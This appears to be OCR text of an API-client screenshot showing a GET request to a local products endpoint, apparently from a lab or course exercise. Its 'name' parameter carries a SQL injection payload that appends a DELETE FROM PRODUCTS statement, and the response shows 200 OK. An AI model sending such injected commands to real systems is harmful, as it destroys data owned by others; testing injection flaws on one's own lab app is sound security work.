 GET http://localhost:3000/productssc
No Environment
http://localhost:3000/productssol2/?name=';DELETE FROM PRODUCTS WHERE id=22 OR title LIKE '
GET http://localhost:3000/productssol2/?name=';DELETE FROM PRODUCTS WHERE id=22 OR title LIKE ' Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
KEY VALUE DESCRIPTION Bulk Edit
name ';DELETE FROM PRODUCTS WHERE id=22 OR title LIKE '
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 26 ms Size: 212 B Download
Pretty Raw Preview
[]